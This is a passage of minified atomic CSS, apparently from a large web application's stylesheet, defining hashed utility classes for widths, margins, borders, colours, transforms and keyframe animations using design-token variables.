var(--header-height))}.xfg2nln{background-color:rgba(49,162,76,.05)}.xfg7zyn{right:9px}.xfggxmx{width:56%}.xfgsk1c{width:67px}.xfh8nwu{border-top-left-radius:16px}.xfhb6ax{font-family:Neue Plak,Effra,Helvetica,Arial,sans-serif!important}.xfhd8a{border-top:solid var(--primary-icon)}.xfhg3g0{border-top:1px solid var(--fds-dark-mode-gray-50)}.xfhlp2a{width:33.33%}.xfi1oeo{padding-bottom:21px}.xfi7p9o{border-left:4px solid var(--base-blue)}@keyframes xfimhlc-B{0%{width:6px}100%{width:36px}}.xfitlp5{margin-bottom:9px}.xfj1xho{width:158px}.xfj52jq{border-top-left-radius:11.5px}.xfjaqqx{border-top-right-radius:48px}@keyframes xfjf1k6-B{0%{transform:scale(.95)}50%{transform:scale(1.02)}100%{transform:scale(1.0)}}.xfjzax6{animation-delay:.5s}.xfk6krb{border-right-color:#d82442}.xfkwgsy{border-bottom-left-radius:var(--dialog-corner-radius)}.xfl9c3a{width:calc(min(40vh,90vw))}.xflhtjb{max-height:calc(80vh - 60px)}.xfljkg3{border-left:1px solid var(--disabled-text)}.xflrilb{margin-bottom:120px}.xfmpgtx{background-color:var(--highlight-bg)}.xfmqk8h{min-height:calc(100% - var(--header-height))}.xfo62xy{width:2px}.xfo81ep{z-index:1000}.xfobmml{width:408px}.xfocsrx{border-bottom-left-radius:15px}.xfouvn1{border-bottom:1px var(--divider) solid}.xfp467m{padding-top:78px}.xfp47ix{margin-right:8}.xfp4ol3{width:215px}.xfp77mx{max-width:432px}@keyframes xfpwnzp-B{0%{height:30px;opacity:1}100%{height:0;opacity:0}}.xfq485p{max-width:195px}.xfq947u{letter-spacing:-0.16px}.xfqi8uc{bottom:25px}.xfqvx3j{height:282px}.xfr5jun{top:8px}.xfriid6{fill:#0a78be}.xfrm7hi{border-bottom-right-radius:3.5px}.xfs21u1{padding-bottom:8%}.xfs2ol5{margin-right:2px}.xfs7jpi{padding-right:inherit}.xfsv8fc{max-height:451px}.xfsvlko{font-family:var(--headline2-font-family),var(--font-family-default)!important}.xfsxhmi{box-shadow:var(--shadow-5)}.xfth1om{border-right-color:rgba(0,0,0,.15)}.xftswq2{animation-name:x15bzfoj-B}.xfumdyt{height:var(--blueprint-button-height-medium)}.xfungia{color:#fff}.xfuphoe{background-color:var(--progress-ring-neutral-background)}.xfuq9xy{color:var(--placeholder-icon)}.xfutvnh{border-left:1px var(--media-inner-border) solid}.xfuyx01{height:513px}.xfvct4y{padding-right:128px}.xfve2nu{margin-left:64px}.xfvi8g1{font-family:Arial}.xfvlymf{margin-left:29px}.xfvmw2{padding-top:var(--p-space-4)}.xfvs6mw{width:101px}.xfvyar9{min-width:60px}.xfw2dl1{left:10%}.xfwg19i{will-change:opacity,visibility}.xfwh8a8{min-width:156px}.xfwih6a{background-color:#32cdcd}.xfx0j5g{max-width:545px}.xfx2k7k{transform:translate(0,26px)}.xfx42nl{min-height:324px}.xfx47b9{transform:scale(1.03)}.xfx9s81{max-width:980px}.xfxricd{max-height:calc(100vh - 190px)}.xfxzth0{transform:translate(126%,130%) rotate(16deg)}.xfy17hg{border-bottom:1.5px solid var(--media-inner-border)}.xfy1vxz{width:12vw}.xfyf068{top:13px}.xfyf6j0{height:670px}.xfylb8w{left:calc(20px + var(--global-panel-width))}.xfywdjv{max-height:510px}.xfz2qdf{box-shadow:0 2px 12px var(--media-inner-border)}.xfz9iyh{border-bottom-color:var(--negative)}.xfzsqtf{margin-right:42px}.xfzwrhw{right:-12px}.xfzxyo3{max-height:35vh}.xg01cxk{opacity:0}.xg0is8a{min-height:420px}.xg0jo4d{width:75%}.xg0pu3j{transform:translateY(-50%) rotate(45deg)}.xg0sddc{padding-right:7.5px}.xg0xbmv{top:-80%}.xg13qrr{padding-bottom:var(--gap-huge)}.xg16ivm{max-width:296px}.xg16rpz{padding-top:14.2857%}.xg1yei2{border-left-color:var(--warning)}.xg2bseu{left:46px}.xg2cc1o{padding-bottom:12.2px}.xg2d58u{max-height:256px}.xg2i1dl{left:-100000px}.xg32yw2{color:var(--fds-white)}.xg420e0{border-left:1px solid #d4e3ff}.xg43tsh{box-shadow:0 2px 9px 0 var(--media-inner-border)}.xg49k01{vertical-align:-4px}.xg4rxxw{top:43px}.xg4vnpk{border-top:1px dotted var(--fds-gray-30)}.xg5ltox{border-top-right-radius:40px}.xg5pgs2{transform:translate(100%)}.xg5q2de{border-left:4px solid black}.xg5sb8c{top:131px}.xg64ay{border-bottom:1px inset var(--media-inner-border)}.xg6g96y{border-left-color:var(--calendar-event-card-outline-gray)}.xg6i1s1{border-bottom-left-radius:100px}.xg6iff7{min-height:100vh}.xg7gh6y{width:195px}.xg7h5cd{height:fit-content}.xg7ug8h{animation-duration:var(--duration)}.xg80ozm{width:330px}.xg83lxy{padding-right:2px}.xg87l8a{margin-top:32px}.xg8fqjl{border-bottom-right-radius:var(--toast-corner-radius)}.xg8ickx{border-right:2px solid #f36088}.xg8j3zb{padding-bottom:3px}.xg8vla3{margin-left:.05em}.xg8z8rd{background-color:rgba(9,30,66,.15)}.xg92wgc{background-color:#8d949e}.xg95wih{width:167px}.xga2euo{border-left-color:#1b74e4}.xga4l59{padding-bottom:35.5px}.xga75y6{min-height:calc(100vh - 64px)}.xga8iqb{color:var(--media-inner-border)}.xgawykw{border-bottom:1px solid var(--always-white)}.xgazunk{border-bottom:solid var(--primary-icon)}.xgbm1jk{width:78px}.xgc0pbm{min-width:1px}.xgc5r7e{margin-right:93px}.xgcd1z6{background-color:inherit}.xgclrnq{width:766px}.xgcr2jy{border-bottom-color:accentBlue}.xgd8bvy{width:28px}.xgdadh4{animation-name:x1cgexlj-B}.xge0ay3{width:66px}.xge7at0{margin-top:340px}.xgeagd7{order:46}.xgem92o{margin-right:var(--hds-grid-system-margin)}.xgemjdg{transform:translate(10%,16%)}.xgf0l9q{border-left-color:var(--fds-gray-25)}.xgf8fm{width:99px}.xgg1l89{max-width:546px}.xggy1nq{touch-action:manipulation}.xggzyf5{background-image:linear-gradient(135deg,var(--base-blue),var(--base-grape),var(--base-pink))}.xgh7gc7{margin-left:95px}.xghxiu0{border-bottom:var(--media-inner-border) 1px solid}.xgi2ibe{border-left-color:var(--always-white)}.xgiljyb{min-width:490px}.xgjvise{outline:2px solid #3c84f4}.xgjxtca{border-top-color:var(--always-white)}.xgk24i{border-bottom-color:rgba(255,255,255,.8)}.xgk8upj{border-bottom-left-radius:10px}.xgk9teg{right:-95%}.xgkjt62{width:67%}.xgl3mwj{width:244px}.xglbfi0{border-left-color:var(--placeholder-icon)}.xglei2g{border-top-color:var(--fds-white)}.xglst9c{list-style:square}.xgmij7l{flex-grow:1.5}.xgmub6v{width:590px}.xgmwauy{right:1px}.xgmxx4u{max-width:270px}.xgmzaj5{width:522px}.xgn03vj{width:calc(40% - 20px)}.xgn426t{color:#f1a817}.xgn984i{border-left-color:var(--dataviz-secondary-1)}.xgnilib{top:60%}@keyframes xgnty7z-B{0%{opacity:.25}100%{opacity:1}}.xgnuv6c{margin-right:.5ch}.xgo1f5x{padding-bottom:66px}.xgoh1hf{animation-name:x1k6ogz6-B}.xgp2rxc{color:lightgray}.xgpatz3{row-gap:16px}.xgpl1hv{border-right:1px solid var(--wig-blue)}.xgpp4cj{margin-top:140px}.xgq3r37{padding-right:var(--gap-medium)}.xgqcy7u{border-top-right-radius:8px}.xgqf5xa{border-top-color:var(--base-grape)}.xgqjv89{border-top:1px solid rgba(0,0,0,.1)}.xgqk73l{width:95%}.xgqnoi5{min-height:560px}.xgqtt45{min-width:100%}.xgrawq1{color:var(--wig-white)}.xgrej1u{margin-top:41px}.xgrgcq1{padding-left:2rem}@keyframes xgsewkj-B{0%{opacity:0;transform:translateX(100%);width:0}45%{opacity:1}100%{opacity:1;transform:translateX(0)}}.xgt3fid{width:316px}.xgt6qma{width:372px}.xgtd6g4{flex-basis:1105px}.xgu7n3t{height:156px}.xguizpc{border-top-color:var(--blue-link)}.xgujvf1{min-height:42px}.xgutici{max-width:344px}.xgv0goc{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.xgvoq31{border-top:2.5px solid var(--always-white)}.xgvtikc{height:334px}.xgvws1r{border-right:1px solid var(--overlay-alpha-80)}.xgw0qc0{left:91px}.xgwceim{left:122px}.xgwhlbt{background-color:hotpink}.xgwl07f{background-color:#323436}.xgwm87m{border-bottom:.5px solid #dcdcdc}.xgx9qek{background-color:var(--fds-black-alpha-05)}.xgxxoiu{font-size:0}.xgxxui0{background-color:var(--vep-color-functional-light-3)}.xgy5qw{padding-left:30px!important}.xgyo8sw{border-bottom:1px var(--negative) solid}.xgyr56c{animation-name:xo88al5-B}.xgyuaek{flex-grow:2}.xgyzvm5{animation-name:x7se5j5-B}.xgz18v1{border-left:2px solid var(--primary-button-background)}.xgz1a0o{border-right-color:var(--always-black)}.xgza26u{top:38px}.xgzi2j0{-webkit-filter:var(--filter-warning-icon)}.xgzist8{background-color:var(--button-background--hover)}.xgzkv4k{border-right:10px solid var(--positive-background)}.xgzva0m{margin-left:1px}.xgzwbb0{fill:var(--wash)}.xh00ny3{width:72%}.xh0615m{-webkit-line-clamp:1}.xh0n66s{left:-54px}.xh0rhid{top:200px}.xh1ijdm{max-height:580px}@keyframes xh1oi2s-B{0%{background-color:var(--nav-bar-background);border-top-color:var(--nav-bar-background);border-right-color:var(--nav-bar-background);border-bottom-color:var(--nav-bar-background);border-left-color:var(--nav-bar-background);color:var(--always-black)}100%{background-color:var(--toggle-active-icon);border-top-color:var(--toggle-active-icon);border-right-color:var(--toggle-active-icon);border-bottom-color:var(--toggle-active-icon);border-left-color:var(--toggle-active-icon);color:var(--always-white)}}.xh1tjdi{background-color:#dadde1}.xh27yqi{padding-right:234px}.xh333zi{max-width:323px}.xh3wvx0{margin-bottom:-12px}.xh4b7qa{background-color:rgba(255,255,255,.2)}.xh4di5l{order:75}.xh4ij29{transition:opacity .5s,transform .5s}.xh4j8nf{max-height:32px}.xh4w7w5{padding-right:37.5px}.xh4zkvx{width:clamp(200px,18vw,275px)}.xh58mac{margin-top:1.5px}.xh5bilj{background-position:right -7px top -9px}.xh5kl08{box-shadow:0 12px 28px var(--shadow-2)}.xh5r08f{fill:var(--always-gray-75)}.xh602zm{border-top-width:41px}.xh64qds{max-width:664px}.xh6bu4q{padding-bottom:20vh}.xh6eg0u{flex-basis:1.7em}.xh6lk7j{width:154px}.xh76y22{border-bottom:2px solid var(--fds-green-55)}.xh7r9u3{top:192px}.xh7u6yw{width:calc(var(--width))}.xh7uebp{margin-bottom:80px}@keyframes xh7ukb3-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:79 106;stroke-dashoffset:0}49.999%{stroke-dasharray:0 106;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 106;stroke-dashoffset:-106}100%{stroke-dasharray:79 106;stroke-dashoffset:0}}.xh7ykhw{order:68}.xh85dmp{transition-property:flex-basis}.xh8aznj{transform:translate(-65%,75%) rotate(10deg)}.xh8vejz{min-width:205px}.xh8yej3{width:100%}.xh9b8t5{max-width:1110px}.xh9uqaf{max-width:60%}.xhan6c7{background-color:#f6f7f9}.xhaqhkv{max-height:calc(100vh - 100px)}.xhazfnh{background-color:var(--secondary-icon)}.xhb22t3{transition-duration:var(--fds-duration-extra-extra-short-in)}.xhb83ud{height:calc(100% - 50px)}.xhbfen4{margin-bottom:.5rem}.xhbo1ub{width:calc((600px - 100%) * 9999)}.xhc39nw{padding-bottom:.9%}.xhc7x6h{animation-name:x72gtye-B}.xhcnd13{max-height:95vh}.xhd83ik{max-height:85vh}.xhdconc{animation-name:xurejdb-B}.xhds75k{transition-property:background}.xhe8x8x{-webkit-filter:blur(3px)}.xhebzig{border-bottom:thin solid var(--shadow-2)}.xhepvqq{padding-right:28px}.xhfbhpw{scroll-snap-type:x mandatory}.xhfklx4{border-bottom-left-radius:var(--image-corner-radius)}.xhft0lx{max-height:calc(100vh - 400px)}.xhg2atf{background-image:linear-gradient(transparent 0,var(--always-dark-overlay) 100%)}.xhg8w3n{padding-top:31px}.xhgji3o{min-width:310px}.xhgqh63{padding-right:76px}.xhh6g75{margin-left:136px}.xhhhmou{margin-right:-13px}.xhhsvwb{margin-right:1px}.xhhzcd3{box-shadow:inset 0 0 0 1px var(--media-hover)}.xhie56u{max-height:353px}.xhiitf2{height:calc(100% - 2px)}.xhikame{animation-name:x17jjf1f-B}.xhimm0m{height:504px}.xhiupe2{z-index:901}.xhjfva7{border-right:1px solid white}.xhjk10j{height:140px}.xhk4uv{border-left-color:rgb(var(--ig-elevated-separator))}.xhk9q7s{border-top-left-radius:6px}.xhkc9bb{transform:scale(.7)}.xhke3fs{box-shadow:0 1px 2px var(--divider)}.xhknyka{margin-left:84px}.xhksxof{top:-24px}.xhl6t4r{background-image:url([data-uri])}.xhla2n5{animation-name:x3n0ha5-B}.xhluuyv{font-family:Menlo,Consolas,Monaco,monospace}.xhlwh9{margin-top:15%}.xhm7p0i{min-height:192px}.xhmcxbc{box-shadow:0 0 4px var(--shadow-2),0 0 1px var(--shadow-2)}.xhmiprk{transform:translate(25%,13%) rotate(-10deg)}.xhmqdbg{transform-origin:center bottom}.xhmzgnj{fill:var(--tasks-priority-high)}.xhng3xu{border-bottom-color:var(--progress-ring-disabled-foreground)}.xhnlq4v{flex-basis:25%}.xhnxy1a{border-top-left-radius:29px}.xho0xa1{padding-right:13px}.xho31td{left:left}.xhoyvmc{border-bottom-color:var(--always-black)}.xhp99yf{order:41}.xhpatk0{width:184px}.xhpo2dc{padding-top:150%}.xhps4nl{background-position:60% center}.xhpsy1p{margin-bottom:var(--p-space-8)}.xhqpbu2{width:calc(100% + 8px)}.xhqpp21{background-color:var(--fds-spectrum-teal-tint-70)}.xhqu4j4{transform:scale(.875)}.xhqx0jl{font-family:var(--primary-label-font-family),var(--font-family-segoe)!important}.xhrpt6u{margin-top:18px}.xhs4bwn{min-width:168px}.xhsan64{stroke-width:0}.xhsgky1{animation-name:xe8e9wp-B}.xhsvlbd{margin-top:-10px}.xhsvqqp{padding-bottom:75px}.xht4xr3{width:480px}.xht52j2{height:10vh}.xht53as{border-top-left-radius:.5rem}.xht5p9{min-height:calc(80vh - 60px)}.xht8ovn{border-bottom-color:var(--base-blue)}.xhtaq65{border-top:4px solid white}.xhth4dc{margin-right:.4em}.xhtitgo{z-index:2}.xhtl50t{border-bottom-left-radius:32px}.xhtvcic{width:442px}.xhu3ywi{height:calc(40vh - 140px - 52px)}.xhu8l5j{padding-left:4}.xhuqy04{height:233px}.xhuuvyh{margin-top:var(--hz-hero-section-metadata-vertical-spacing-desktop)}.xhv87u3{scroll-snap-destination:0 100%}.xhvchuf{min-width:328px}.xhvdbge{height:19px}.xhvfr7q{min-height:148px}.xhvg568{font-family:Arial-BoldMT}.xhvklfv{top:70%}.xhvohwj{margin-bottom:118px}.xhw592a{border-top-left-radius:14px}.xhwf2h4{width:186px}.xhwfac8{border-left:1px solid var(--progress-ring-neutral-foreground)}.xhwlvr9{margin-left:var(--p-space-8)}.xhwlxbu{padding-left:-1px}.xhyb2dy{width:52%}.xhyjxxg{transform:translate(0,9%)}.xhyy0pa{border-bottom:8px solid var(--shadow-8)}.xhz9wc2{background-color:var(--dataviz-supplementary-1)}.xhzi7b3{transition-property:fill,stroke}.xhzil5z{border-top:1px solid var(--negative)}.xhzj8wp{padding-top:46px}.xhzlzxa{background-size:53px 60px}.xhzp47c{stroke:var(--base-teal)}.xhzw6zf{background-color:var(--placeholder-icon)}.xhzziq5{-webkit-clip-path:ellipse(362px 386px at 50% 0);clip-path:ellipse(362px 386px at 50% 0)}.xi07tw7{fill:#050505}.xi0ege0{color:var(--fds-black-alpha-40)}.xi0exxh{height:23px}.xi0zx8b{top:17.5px}.xi10uvh{padding-right:2rem}.xi112ho{border-top-left-radius:var(--button-corner-radius)}.xi1c1fh{box-shadow:var(--shadow-elevated)}.xi1f0ny{transform:translateY(-44px)}.xi1gl61{background-image:linear-gradient(var(--hds-shade-02),var(--hds-shade-03),var(--hds-shade-02))}.xi28a7{border-right-width:thin}.xi294cv{animation-name:x1v6v46-B}.xi2lk0m{bottom:-8px}.xi32u7y{padding-right:-4px}.xi35ng6{background-color:#0071ad}.xi3auck{-webkit-filter:var(--filter-accent)}.xi3av73{min-height:120px}.xi3dyvs{top:22px}.xi3n7jm{max-height:102px}@keyframes xi44na9-B{from{stroke-dashoffset:0}to{stroke-dashoffset:43.98px}}.xi4ga1f{border-left:2px}.xi4j0bj{background-color:wig-oyster-white